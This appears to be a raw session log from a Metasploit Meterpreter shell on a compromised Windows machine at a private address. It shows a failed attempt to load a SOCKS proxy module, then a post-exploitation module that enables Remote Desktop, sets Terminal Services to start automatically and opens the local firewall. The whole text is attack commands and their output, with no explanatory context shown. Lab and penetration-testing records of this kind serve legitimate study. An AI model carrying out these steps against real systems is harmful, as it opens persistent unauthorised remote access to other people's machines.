 meterpreter > use auxiliary/server/socks_proxy
Loading extension auxiliary/server/socks_proxy...
[-] Failed to load extension: No module of the name auxiliary/server/socks_proxy found
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file:
/root/.msf4/loot/20220318174104_default_192.168.52.143_host.windows.cle_989886.txt